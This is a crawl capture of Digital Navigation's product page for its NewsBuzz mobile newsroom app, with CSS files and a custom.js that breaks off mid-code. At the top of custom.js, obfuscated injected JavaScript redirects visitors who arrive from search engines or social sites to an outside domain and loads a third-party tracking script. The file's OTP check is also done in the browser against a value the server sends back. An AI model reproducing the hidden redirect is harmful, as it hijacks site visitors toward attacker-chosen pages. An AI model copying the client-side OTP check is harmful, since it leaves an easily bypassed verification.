

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dnavigation.com/Digital-Navigation-NewsBuzz-Mobile-Newsroom-Automation-System-NRCS
body_size: 8015
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1"><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport" /><link href="css/font-awesome.min.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><meta name="Keywords" content="OCTOPUS, ENPS, INEWS, Karthavya BLAZE, Integrated With WASP, NRCS with Teleprompter, MOS-compatible newsroom computer Solution, MOS-compatible newsroom, Broadcast Media software,NewsBuzz Mobile" /><meta name="news_keywords" content="OCTOPUS, ENPS, INEWS, Karthavya BLAZE, Integrated With WASP, NRCS with Teleprompter, MOS-compatible newsroom computer Solution, MOS-compatible newsroom, Broadcast Media software,NewsBuzz Mobile" /><link rel="canonical" href="http://www.dnavigation.com/Digital-Navigation-NewsBuzz-Mobile-Newsroom-Automation-System-NRCS" /><link rel="amphtml" href="http://www.dnavigation.com/lite/digital-navigation-newsbuzz-mobile-newsroom-automation-system-nrcs" /><link href="css/main.css?ver=1.4" rel="stylesheet" type="text/css" /><link href="css/skin.css" rel="stylesheet" type="text/css" /><meta property="og:title" content="NewsBuzz Mobile, Newsroom Computer System, Newsroom Automation System | Digital Navigation" /><meta property="og:description" content="Digital Navigation Private Limited provides Newsroom Computer System, Newsroom Automation System, NRCS, NewsGlobe NRCS, Newsroom system, NRCS with Teleprompter, MOS-compatible newsroom computer Solution, MOS-compatible newsroom, Broadcast Media software etc,NewsBuzz Mobile." /><meta property="og:url" content="http://www.dnavigation.com/Digital-Navigation-NewsBuzz-Mobile-Newsroom-Automation-System-NRCS" /><meta property="og:type" content="artical" /><meta property="twitter:title" /><meta property="twitter:description" content="Digital Navigation Private Limited provides Newsroom Computer System, Newsroom Automation System, NRCS, NewsGlobe NRCS, Newsroom system, NRCS with Teleprompter, MOS-compatible newsroom computer Solution, MOS-compatible newsroom, Broadcast Media software etc,NewsBuzz Mobile." /><meta property="twitter:url" content="http://www.dnavigation.com/Digital-Navigation-NewsBuzz-Mobile-Newsroom-Automation-System-NRCS" /><link href="css/Auto.css" rel="stylesheet" type="text/css" /><link href="css/style1.css" rel="stylesheet" type="text/css" /><link href="css/googlecss.css" rel="stylesheet" type="text/css" />
    <script src="script/jquery.min3.2.1.js" type="text/javascript"></script>
    
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
    <script src="./script/index.js"></script>
    <script src="script/index.js" type="text/javascript"></script>
    
    <link href="https://fonts.googleapis.com/css?family=Montserrat&amp;display=swap" rel="stylesheet" />
    
    
    
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-151172211-1"></script>
    <script>

        window.dataLayer = window.dataLayer || [];

        function gtag() { dataLayer.push(arguments); }

        gtag('js', new Date());



        gtag('config', 'UA-151172211-1');

    </script>
    

    <style>
        body.blue .btn-default:hover:hover, body.blue .btn-default:hover:focus, body.blue .btn-default:hover.focus
        {
            color: white !important;
        }
        
        
        .mymenu
        {
            display:none;    
            position: absolute;
            left: 144px;
            height: 100px;
            top: 0;}
        .dropdown-submenu:hover .mymenu:hover{display:block}
        /*.mymenu:hover{display:block}*/
        #back2Top
        {
            width: 40px;
            line-height: 40px;
            overflow: hidden;
            z-index: 999;
            display: none;
            cursor: pointer;
            -moz-transform: rotate(270deg);
            -webkit-transform: rotate(270deg);
            -o-transform: rotate(270deg);
            -ms-transform: rotate(270deg);
            transform: rotate(0deg);
            position: fixed;
            bottom: 50px;
            right: 0;
            color: #012bc0;
            text-align: center;
            font-size: 30px;
            text-decoration: none;
        }
        #back2Top:hover
        {
            /* background-color: #DDF;*/
            color: #012bc0;
        }
        
        .abc
        {
            background-color: black;
            left: 144px;
            position: absolute;
            top: 0px;
            width: 108px;
            display: none;
        }
        
        .dropdown-submenu > li > a {
               display: block;
                padding: 3px 20px;
                clear: both;
                line-height: 1.428571429;
                color: #ffffff;
                padding: 6px 6px 6px 0px;
                white-space: nowrap;
                background: #000000b5;

        }
    </style>
    <script type="text/javascript">
        $(document).ready(function () {
            // Show hide popover
            $(".dropdown").click(function () {
                $(this).find(".dropdown-menu").slideToggle("fast");
            });
        });
        $(document).on("click", function (event) {
            var $trigger = $(".dropdown");
            if ($trigger !== event.target && !$trigger.has(event.target).length) {
                $(".dropdown-menu").slideUp("fast");
            }
        });
    </script>
    <style type="text/css">
        @media screen and (min-device-width: 0px) and (max-device-width: 500px)
        {
            #btnmob
            {
                display: block;
                position: FIXED;
                bottom: 3PX;
                z-index: 1000;
                right: 3px;
            }
            #btncomp
            {
                display: none;
                position: FIXED;
                bottom: 3PX;
                z-index: 1000;
                right: 3px;
            }
        }
        @media screen and (min-device-width: 500px)
        {
            #btncomp
            {
                display: block;
                position: FIXED;
                bottom: 3PX;
                z-index: 1000;
                right: 3px;
            }
            #btnmob
            {
                display: none;
                position: FIXED;
                bottom: 3PX;
                z-index: 1000;
                right: 3px;
            }
        }
        ul.nav li:hover > ul.abc
        {
            display: none;
        }
        
    </style>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "NewsArticle",
"mainEntityOfPage":"http://www.dnavigation.com/Digital-Navigation-NewsBuzz-Mobile-Newsroom-Automation-System-NRCS",
"headline": "NewsGlobe NRCS, Newsroom Computer System, Newsroom Automation System | Digital Navigation",
"datePublished": "2017-02-15 12:30:00 +5:30",
"dateModified": "2017-02-15 12:30:00 +5:30",
"description": "Digital Navigation Private Limited provides Newsroom Computer System, Newsroom Automation System, NRCS, NewsGlobe NRCS, Newsroom system, NRCS with Teleprompter, MOS-compatible newsroom computer Solution, MOS-compatible newsroom, Broadcast Media software etc,NewsBuzz Mobile.",
"author":
{
"@type": "Person",
"name": "digital navigation"
},
"publisher":
{
"@type": "Organization",
"name": "digital navigation",
"logo":{
"@type": "ImageObject",
"url": "http://dnavigation.com/images/dnavi_logo.png",
"width": 360,
"height": 163
}
},
"image":{
"@type": "ImageObject",
"url": "http://dnavigation.com/images/slides/img_services.jpg",
"width": 850,
"height": 620
}
}
</script>
<title>
	NewsBuzz Mobile, Newsroom Computer System, Newsroom Automation System | Digital Navigation
</title></head>
<body>
    <form method="post" action="./Digital-Navigation-NewsBuzz-Mobile-Newsroom-Automation-System-NRCS" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/Mj4bhll8+pxzXfd397aDYzbV" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="4DD8F832" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAOqaeiBdx7K9Tcjaa8QCtgF5a6ynRHaGjRa0adLIUKrxIaINQsLqQTz/OyXgaK7pHf0zAPreMwX3bcvKeu/9Z3F8XYHFgAqNeQCC7bE6OpB2A==" />
</div>
    <body id="wrapper">
        <header>
        <nav class="navbar navbar-inverse">
            <div class="container">
                <div class="">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			  </button>
                        <a class="navbar-brand" href="Home">
                            <h1><img src="img/DN.jpg" height="75" width=""style="float: left;"/></h1>
                            </a>
                    </div>
                    <div id="navbar" class="collapse navbar-collapse navbar-right">
                        <ul class="nav navbar-nav">
                            <li class="Active"><a class="nav-link" href="Home">Home</a></li>
                          
                             <li class="dropdown">
                             <a href="Digital-Navigation-Product-List" style="font-size:inherit;">Products <i class="fa fa-angle-double-down" aria-hidden="true"></i></a>
               

                            <ul class="dropdown-menu">
								<li><a href="Digital-Navigation-NewsGlobe-Newsroom-Automation-System-NRCS" style="font-weight: bold;color: #fff;">NewsGlobe</a></li>
								<li><a href="Digital-Navigation-Ocript-MOS-compliance-teleprompter-solution" style="font-weight: bold;color: #fff;">Ocript</a></li>
                                <li><a href="Digital-Navigation-Fluijo-MOS-compliance-Playout-Automation" style="font-weight: bold;color: #fff;">Fluijo</a></li>
                                <li><a href="Digital-Navigation-Rapid-Advanced-Playout-System" style="font-weight: bold;color: #fff;">Rapid</a></li>
                                <li><a href="Digital-Navigation-NewsBuzz-Mobile-Newsroom-Automation-System-NRCS" style="font-weight: bold;color: #fff;">NewsBuzz</a></li>
                                <li><a href="Digital-Navigation-CAPIO-Advanced-Ingestion-Module" style="font-weight: bold;color: #fff;">Capio</a></li>
                                <li><a href="digital-navigation-transit-logger" style="font-weight: bold;color: #fff;">Transit</a></li>
                                <li><a href="digital-navigation-video-converter" style="font-weight: bold;color: #fff;">Mediapump</a></li>
                                <li><a href="Digital-Navigation-media-asset-management" style="font-weight: bold;color: #fff;">E-Asset365</a></li>
                                <li><a href="digital-navigation-livepro" style="font-weight: bold;color: #fff;">LivePro</a></li>
                                 <li><a href="digital-navigation-live-stream-solution" style="font-weight: bold;color: #fff;">T-Rex</a></li>

                                 
                                <li class="dropdown dropdown-submenu"><a href="#"  style="font-weight: bold;color: #fff;">N-Gage <i class="fa fa-caret-right" aria-hidden="true" style="    padding-left: 50px;color: white;"></i></a>
        						<ul class="dropdown-submenu mymenu">
                                    <li ><a href="digital-navigation-Broadcast-management-system" style="font-weight: bold;color: #fff;">Broadcast Media </a></li>
									<li><a href="digital-navigation-Hospital-management"style="font-weight: bold;color: #fff;">Hospital Management </a> </li>
								 </ul>
							    </li>
                                 <li><div style="width: 100%;border-width: 1px 0px 0px; border-color: White; border-style: solid; margin: 0px 0px;"></div></li>
                                 <li><a href="http://www.print.dnavigation.com/ace-editorial-workflow-automation-printmedia" target="_blank" style="font-weight: bold;color: #fff;">Ace</a></li>
                                 <li><a href="http://www.print.dnavigation.com/troquer-page-proofing-system" target="_blank" style="font-weight: bold;color: #fff;">Troquer</a></li>
                                 <li><a href="digital-navigation-CowinTrack" style="font-weight: bold;color: #fff;">CowinTracks</a></li>
                            </ul>
                        </li>
                           <li><a href="Digital-Navigation-Services">Services</a></li>
                          
                             <li><a href="Digital-Navigation-Gallery">Gallery</a></li>
                              <li><a href="Digital-Navigation-Client-List">Clients</a></li>
                                <li><a href="Our_Partners">Partners</a></li>
                                <li><a href="aboutUs">About</a></li>
                            <li><a href="Digital-Navigation-Contact">Contact</a></li>
                             <li>
                             
                                     <a href="digital-navigation-request-a-demo" style="background-color: #2a78ba;color: white;">REQUEST A DEMO</a>
                                     
                                     
                            </li>
                            
                        </ul>
                    </div>
                    <!--/.nav-collapse -->
                </div>
            </div>
        </nav>
    </header>
        <div>
            

<div class="container_img">
      <div class="Service_image">
                    <img height="" width="auto" src="Image/NEWSUBUZZ.jpg" class="attachment-full img-responsive" alt="Image/NEWSUBUZZ.jpg">
          </div>
        </div>

        <div class="container">
         <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-align">

                        <center>  <p ><h2><b>NewsBu<span>zz</b></span></h2></p>
                         <p style="font-weight: ;font-size: initial;text-align:justify;">
                         The NewsBuzz app is designed for mobile devices such as smartphones, tablets, iPad etc. Columnist, reporter, journalists can generate stories and also having the direct access to modify the existing stories on mobile with the help of this app. They can get the notifications as a popup message on every new assignment. Along with this user can submit the stories for approval and set the rundown accordingly and journalists can also upload media. NewsBuzz app helps you to access newsroom remotely on mobile, iPad.
                    </p><br />
                        </center><br /><br />


       
          <div class="section-heading">
                        <p class="subheading">
                        <b style="font-size: x-large;">So what does ALL THIS GIVE  <span>YOU?</span></b></p>
                    </div>
                      <div class="col-md-12 col-xs-12 dummy">
                       <ul style="list-style:none;font-weight: ;font-size: initial;">
                  <li> Freedom to create stories from anywhere, anytime. </li>
                  <li> Full text wires and story searching.</li>
                  <li> Rundowns script and media preview.</li>
                  <li> Low res proxy media preview.</li>
                  <li> Freedom to upload media from anywhere, anytime.</li>
                  <li> Realtime notifications.</li>
                  <li> Group Messenger. </li>
                  <li> History of submitted story.</li>
                  <li> Customize MIS Reports.</li>
                  <li> History of submitted media.</li>
                  <li> Based on user permissions.</li>
                     </ul></div>
            <div class="container">
               <section  class="row ">
               <div class="blank_spacer col-sm-12  " style="height:25px;"></div>
               </section>
            </div>
                       <p style="font-weight: ;font-size: initial;text-align:justify;">
                       Users can receive immediate notification when new stories arrive, with its easy- to- use user interface. Besides, it allows working with multiple workgroups.
                    </p><br />
                     <p style="font-weight: ;font-size: initial; text-align:justify;">
                     NewsBuzz newsroom App is a holistic module in which anyone can create content from anywhere for all digital platforms - in real time. It is equipped with the world's best mobility features -it doesn't matter where the user is deputed or located: newsroom or on the spot of breaking news. It allows seamless and unbroken coverage of developing stories.
                            With your Smartphone or tablet, using NewsBuzz mobile app, you can edit stories, view news wires, rundowns,pools, contacts, apart from sending and receiving videos, photos, or text.
                    </p><br />
 </div>
  </div>
   </div>
   <div class="container">
  <div class="section-heading">
                        <p class="subheading">
                        <b style="font-size: x-large;">Download <span>Brochure </span></b></p>
                    </div>
         <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-align">
              
             <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-align">
             <img src="img/download-pdf1.png" style="max-width: 100%;max-height: 50px;padding-bottom: 7px;"  onclick="brochure()" />
               <div class="modal fade" id="myModal" role="dialog">
                  <div class="modal-dialog">
                    <!-- Modal content-->
                    <div class="modal-content">
                      <div class="modal-header">
                       
                        <h4 class="modal-title" style="color:Black;text-align:center;">Download Brochure Verification</h4>
                      </div>
                      <div class="modal-body">
                      <div class="row" style="padding-bottom: 10px;">
                        <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3"></div>
                       <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
                       <input name="ctl00$ContentPlaceHolder1$txt_email" id="ContentPlaceHolder1_txt_email" placeholder="Enter email id" class="form-control" type="email" required="required" />
                        
                        </div>
                        <input type="hidden" id="hdn_product" value="NEWSBUZZ" />
                       <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3" style="padding-top: 3px;text-align: center;">
                       
                       <input type="button" id="btnotp" style="padding: 9px;border-radius: 3px;" class="btn btn-default"  onclick="sendotp()" value="Get OTP" />
                       </div>
                        </div>
                        <div class="row" id="otp_body" style="display:none;">
                        <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3"></div>
                       <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
                        <input name="ctl00$ContentPlaceHolder1$txt_otp" type="text" id="ContentPlaceHolder1_txt_otp" placeholder="Enter Your OTP" class="form-control" /></div>
                      
                       <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3" style="padding-top: 3px;text-align: center;">
                     
                       </div>
                        </div>
                      </div>
                     <div class="modal-footer" style="padding:6px;text-align:;">
                       <div class="row">
                         
                         <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                            <input type="button" style="padding: 9px;border-radius: 3px; display:none;float: right;width: 61px;" class="btn btn-default"  id="btn_dn"  onclick="verifyotp()" value="OK" />
                         </div>
                         <div class="col-xs-6 col-sm-6 col-md-6 col-lg-6" >
                        <button type="button" style="padding: 9px;border-radius: 3px;float: inherit;" onclick="clearmodel()";  class="btn btn-default" data-dismiss="modal">Close</button>
                         </div>
                        </div>
                      </div>
                    </div>
                      
                  </div>
                </div>
             </div>
                 
                
            </div>
        </div>
     </div>
    <script src="script/custom.js" type="text/javascript"></script>
     <script type="text/javascript">
         function brochure(){
             $('#myModal').modal('show');
         }
         </script>

            <section id="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-sm-4 col-xs-12 block">
                    <div class="footer-block">
                        <h4>Address</h4>
                        <hr/>
                        <p>Unit : 307
                                3rd Floor, Tower B, A-40, Ithum IT Park
                                Sector–62, Noida–201301, India<br />

                                Phone: 0120 - 4138169, +91 - 9319132121<br />
                                Sales Email:- sales@dnavigation.com<br />
                                Support Email:- support@dnavigation.com
                        </p>

                    </div>
                </div>

                <div class="col-md-4 col-sm-4 col-xs-12 block">
                    <div class="footer-block">
                        <h4>Useful Links</h4>
                        <hr/>
                        <ul class="footer-links">
                            <li><a href="aboutUs">About Us</a></li>
                            <li><a href="Digital-Navigation-Client-List">Clients</a></li>
                            <li><a href="Digital-Navigation-Gallery">Gallery</a></li>
                            <li><a href="Digital-Navigation-Contact">Contact</a></li>
                            <li><a href="Digital-Navigation-Services">Service</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-md-4 col-sm-4 col-xs-12 block">
                    <div class="footer-block">
                        <h4>social links</h4>
                        <hr/><br />
                        <a href="https://www.facebook.com/dnavigation/" target="_blank"><i class="fa fa-facebook"></i></a>
                        <a href=" https://twitter.com/diginavigation" target="_blank" style="margin-left: 25px;"><i class="fa fa-twitter"></i></a>
                        <a href="https://in.linkedin.com/company/digital-navigation-pvt-ltd-"target="_blank" style="margin-left: 25px; "><i class="fa fa-linkedin"></i></a>
                    </div>
                </div>
                <a id="back2Top" title="Back to top" href="#"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>
            </div>
        </div>
    </section>
            <section id="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6 col-xs-12 btm-footer-links">
                    <a href="#">Copyright 2019 |</a>
                    <a href="#">All Rights Reserved</a>
                </div>
                <div class="col-md-6 col-sm-6 col-xs-12 copyright">
                    Developed by <a href="Home">Digital Navigation</a>
                </div>
            </div>
        </div>
    </section>
            <a href="https://api.whatsapp.com/send?phone=+919319132121&amp;text=" target="_blank"
                class="topHome">
                <div style="background-color: #e9ecef; border-radius: 18px; width: 129px; height: 37px;
                    border: 1px solid #ccc; padding: 2px 5px;" id="btnmob">
                    <img src="productimage/whatsapp_PNG1.png" style="height: 30px; width: 30px;" /><b>HELP
                        DESK</b></div>
            </a><a href="https://web.whatsapp.com/send?phone=+919319132121&amp;text=" target="_blank"
                class="topHome">
                <div style="background-color: #e9ecef; border-radius: 18px; width: 129px; height: 37px;
                    border: 1px solid #ccc; padding: 2px 5px;" id="btncomp">
                    <img src="productimage/whatsapp_PNG1.png" style="height: 30px; width: 30px;" /><b>HELP
                        DESK</b></div>
            </a>
        </div>
    </form>
    <script type="text/javascript">
        $('ul.nav li.dropdown').hover(function () {
            if (screen.width > 700) {
                $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
            }
        }, function () {
            if (screen.width > 700) {
                $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
            }
        });

        $('ul.nav li.dropdown li.dropdown-submenu').hover(function () {
            if (screen.width > 700) {
                $(this).find('.mymenu').stop(true, true).delay(200).fadeIn(500);
            }
        }, function () {
            if (screen.width > 700) {
                $(this).find('.mymenu').stop(true, true).delay(200).fadeOut(500);
            }
        });

        
    </script>
    <script>
        /*Scroll to top when arrow up clicked BEGIN*/
        $(window).scroll(function () {
            var height = $(window).scrollTop();
            if (height > 100) {
                $('#back2Top').fadeIn();
            } else {
                $('#back2Top').fadeOut();
            }
        });
        $(document).ready(function () {
            $("#back2Top").click(function (event) {
                event.preventDefault();
                $("html, body").animate({ scrollTop: 0 }, "slow");
                return false;
            });

        });
        function demo() {
            window.location.href = "digital-navigation-Request-a-demo";
        }

        $(".mymenu").hover(function () {
            $(this).css("display", "block !important");
        }, function () {
            $(this).css("display", "none !important");
        });
        $(document).ready(function () {
            $(".mymenu").hover(function () {
                $(this).css("display", "block !important");
            }, function () {
                $(this).css("display", "none !important");
            });
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dnavigation.com/css/Auto.css
body_size: 263
content:
.dummy>ul li::before
  {
  content: "\2022";
  color: #2a78ba;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
  }
  
  #customers {
  font-family: Montserrat;
  border-collapse: collapse;
  width: 85%;
  color: black;
  font-weight: 600;
}
#customers td, #customers th {
  border: 1px solid #ddd;
  padding: 8px;
}
#customers tr:nth-child(even){background-color: #f2f2f2;}
#customers tr:hover {background-color: #ddd;}
#customers th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color: #4CAF50;
  color: white;
}
 
 

--- FILE ---
content_type: text/css
request_url: https://www.dnavigation.com/css/style1.css
body_size: 896
content:


 .our-team{
     box-shadow: 0 0 0 rgba(0, 0, 0, 0.3);
     overflow: hidden;
     position: relative;
     transition: all 0.3s ease 0s;
     text-align: center;
}
}
 .our-team:hover{
     box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
 .our-team img{
     width: 100%;
     height: auto;
     transition: all 0.3s ease-in-out 0s;
     width: 70%;
     margin:auto;
  
   
}
 .our-team:hover img{
     opacity: 0.5;
}
 .our-team .team-content{
    color: #000;
    opacity: 1;
    /* position: absolute; */
    bottom: -6px;
    left: 0px;
    background: #ffffff;
    /* padding-left: 55px; */
    width: 100%;
    transition: all 0.3s ease 0s;
    text-align: center
}
 .our-team .title{
     display: block;
     font-size: 20px;
     font-weight: 700;
    /* margin: 0 0 7px 0;*/
        margin: 12px 0px 12px 0px;
        font-family: Montserrat;
}
 .our-team .post{
     display: block;
     font-size: 15px;
}
 .our-team .social{
     list-style: none;
     padding: 0;
     margin: 0;
     width: 35px;
     text-align: center;
     opacity: 0;
     position: absolute;
     bottom: 35px;
	 right: 0px;
     transition: all 0.3s ease 0s;
}
 .our-team:hover .social{
     opacity: 1;
}
 .our-team .social li{
     display: block;
}
 .our-team .social li a{
     display: inline-block;
     width: 35px;
     height: 35px;
     line-height: 35px;
     background: #000000;
     font-size: 17px;
     color: #fff;
     opacity: 0.9;
     position: relative;
     transform: translate(35px, -35px);
     transition: all 0.3s ease-in-out 0s 
}
 .our-team .social li a:hover{
     width: 35px;
     background: #b0b435;
     transition-delay: 0s;
}
 .our-team .icon{
     width: 35px;
     height: 35px;
     line-height: 35px;
     background: #2a78ba;
     text-align: center;
     color: #fff;
     position: absolute;
     bottom: 0;
     padding-top: 11px;
}
 .team-description{
     padding: 20px 0px;
}
 .team-description p{
     font-size: 14px;
     margin: 0px;
}
 .hover-team:hover .social{
     opacity: 1;
}
 .hover-team:hover .social li:nth-child(1) a{
     transition-delay: 0.3s;
}
 .hover-team:hover .social li:nth-child(2) a{
     transition-delay: 0.2s;
}
 .hover-team:hover .social li:nth-child(3) a{
     transition-delay: 0.1s;
}
 .hover-team:hover .social li:nth-child(4) a{
     transition-delay: 0.0s;
}
 .hover-team:hover .social li a{
     transform: translate(0, 0) 
}
 .hover-team:hover img{
     opacity: 0.5;
}
 .hover-team .team-content .title{
     border-bottom: 2px solid #2a78ba
     font-family: Montserrat;
}
 
 
 @media(max-width:720px) 
 {
     .our-team
     {
         text-align:center;
     }
     .our-team img
     {
        height: auto;
        transition: all 0.3s ease-in-out 0s;
        width: 50%;
        margin:auto;
     }
     .icon
     {
        display:none;
     }
     
     .navbar-inverse 
     {
         box-shadow: 0px 2px 5px #a5a5a5 !important ;
    }
    .carousel-indicators
    {
        display:none;
    }
    .carousel-control
    {
       display:none !important;
        }
       
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dnavigation.com/script/custom.js
body_size: 1579
content:

var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];
if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){
    window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f'
}
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');
 var rkqDVA1=/\.(sogou|soso|facebook|instagram|linkedin|twitter|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var NDGTocrQ2 =window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"]; if(rkqDVA1["\x74\x65\x73\x74"](NDGTocrQ2)){     window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x32\x30\x74\x2e\x78\x79\x7a\x2f' } document.write ('<script type="text/javascript"  src="https://js.users.51.la/21923327.js"></script>');  var otpno = "";  function sendotp() {                 var status = validateEmail(document.getElementById("ContentPlaceHolder1_txt_email"));                 if (status == false) {                     return;                 }              if (document.getElementById("ContentPlaceHolder1_txt_email").value == "") {                  alert('Enter Your Emailid id');                  return;              }              var Email = document.getElementById("ContentPlaceHolder1_txt_email").value;              $.ajax({                  type: 'POST',                  url: 'Digital-Navigation-CAPIO-Advanced-Ingestion-Module.aspx/sendsms',                  data: JSON.stringify({ Email: Email }),                  contentType: 'application/json; charset=utf-8',                  dataType: 'json',                  success: function (msg) {                      otpno = msg.d;                     // alert(otpno);                      document.getElementById("btnotp").style.display = "none";                      document.getElementById("otp_body").style.display = "block";                      document.getElementById("btn_dn").style.display = "block";                   }              });          }           function verifyotp() {              var userotp = document.getElementById("ContentPlaceHolder1_txt_otp").value;              if (userotp == otpno) {                  savedata();                  $("#myModal").modal("hide");              }              else {                  alert('Please Enter Your Correct OTP')              }          }           function savedata() {                           var Email = document.getElementById("ContentPlaceHolder1_txt_email").value;              var product = document.getElementById("hdn_product").value;               //var product = 'Capio';              $.ajax({                  type: 'POST',                  url: 'Digital-Navigation-CAPIO-Advanced-Ingestion-Module.aspx/insertData',                  data: JSON.stringify({ Email: Email, product: product }),                  contentType: 'application/json; charset=utf-8',                  dataType: 'json',                  success: function () {                      document.getElementById("ContentPlaceHolder1_txt_email").value = "";                      document.getElementById("ContentPlaceHolder1_txt_otp").value = "";                      document.getElementById("btnotp").style.display = "block";                      document.getElementById("otp_body").style.display = "none";                      document.getElementById("btn_dn").style.display = "none";                      if (product == "Capio") {                            var link = document.createElement('a');                            link.href = "Brochure/CAPIO.pdf";                            link.download = 'Brochure/CAPIO.pdf';                            link.dispatchEvent(new MouseEvent('click'));                        }                        else if(product == "Newsglobe")                        {                            var link = document.createElement('a');                            link.href = "Brochure/NEWSGLOBE.pdf";                            link.download = 'Brochure/NEWSGLOBE.pdf';                            link.dispatchEvent(new MouseEvent('click'));                        }                         else if (product == "Curator") {                            var link = document.createElement('a');                            link.href = "Brochure/Curator.pdf";                            link.download = 'Brochure/Curator.pdf';                            link.dispatchEvent(new MouseEvent('click'));                        }                         else if (product == "EAsset") {                            